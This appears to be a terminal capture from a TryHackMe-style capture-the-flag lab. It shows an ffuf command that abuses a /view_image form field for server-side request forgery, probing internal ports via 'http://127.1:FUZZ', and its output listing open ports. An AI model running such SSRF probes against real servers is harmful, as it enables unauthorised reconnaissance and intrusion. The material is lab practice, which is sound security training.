 ┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ ffuf -w ./port.txt -u http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://127.1:FUZZ' -fs 290

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://10.10.164.171:8080/view_image
 :: Wordlist         : FUZZ: /home/kali/thm/LondonBridge/port.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : www=http://127.1:FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 290
________________________________________________

80                      [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 366ms]
8080                    [Status: 200, Size: 2682, Words: 871, Lines: 83, Duration: 434ms]
65616                   [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 356ms]
:: Progress: [65655/65655] :: Job [1/1] :: 106 req/sec :: Duration: [0:09:43] :: Errors: 0 ::

┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$